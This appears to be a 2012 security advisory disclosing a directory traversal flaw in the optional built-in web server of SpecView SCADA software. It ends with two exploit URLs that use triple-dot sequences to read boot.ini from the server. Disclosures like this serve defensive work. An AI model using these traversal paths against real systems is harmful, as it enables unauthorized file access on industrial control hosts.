 specview_1-adv.txt 1 of 1

Application: SpecView
http://www.specview.com
Versions: <= 2.5 build 853
Platforms: Windows
Bug: web server directory traversal
Exploitation: remote
Date: 29 Jun 2012

SpecView is an easy to use SCADA software.

# Vulnerabilities #

The software has an option (disabled by default) that allows to run a web server for providing an updated screenshot of the program. This built-in web server is affected by a classical directory traversal attack through the usage of more than two dots.

# Exploit #

http://SERVER/.../.../.../.../.../.../boot.ini
http://SERVER/...\...\...\...\...\...\boot.ini